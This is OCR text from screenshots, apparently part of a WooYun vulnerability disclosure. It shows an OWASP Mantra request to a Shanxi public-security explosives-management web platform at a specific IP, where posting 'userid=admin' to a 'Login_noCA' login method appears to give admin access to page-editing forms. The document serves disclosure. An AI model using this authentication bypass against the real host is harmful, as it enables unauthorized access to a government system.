 办事指南信息列表
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://218.26.163.99:9080/mbxtwlfwpt/loginService.do?method=Login_noCA
Split URL
Execute
Enable Post data
Enable Referrer
Post data
userid=admin
218.26.163.99:9080/mbxtwlfwpt/fbxx/bsznlist.do#
百度
>>当前您的位置：首页 > 信息发布 > 办事指南列表
办事指南名称 发布机关 发布日期 操作
关于服务器搬迁期间民爆等系统平台暂停使用的通知 山西省公安厅治安管理总队 2013-12-25
爆破作业单位许可证申请注意事项. 山西省公安厅 2013-10-15
办事指南添加 - OWASP Mantra
转到一个网站
百度
>>当前您的位置：首页 > 信息发布 > 办事指南修改
基本信息
*办事指南名称： 关于服务器搬迁期间民爆等系统平台暂停使用的通知
*发布机关： 山西省公安厅治安管理总队
*发布日期： 2013-12-25
*内容： 关于服务器搬迁期间民爆枪支烟花信息管理系统及民爆网络服务平台暂停使
用的通知
附件信息 添加
文件路径 文件描述 删除
关于服务器搬迁期间民爆枪支烟花信息管理系统及民爆网络服务平台暂停使用的通
知.doc
修 改 重 填
www.wooyun.org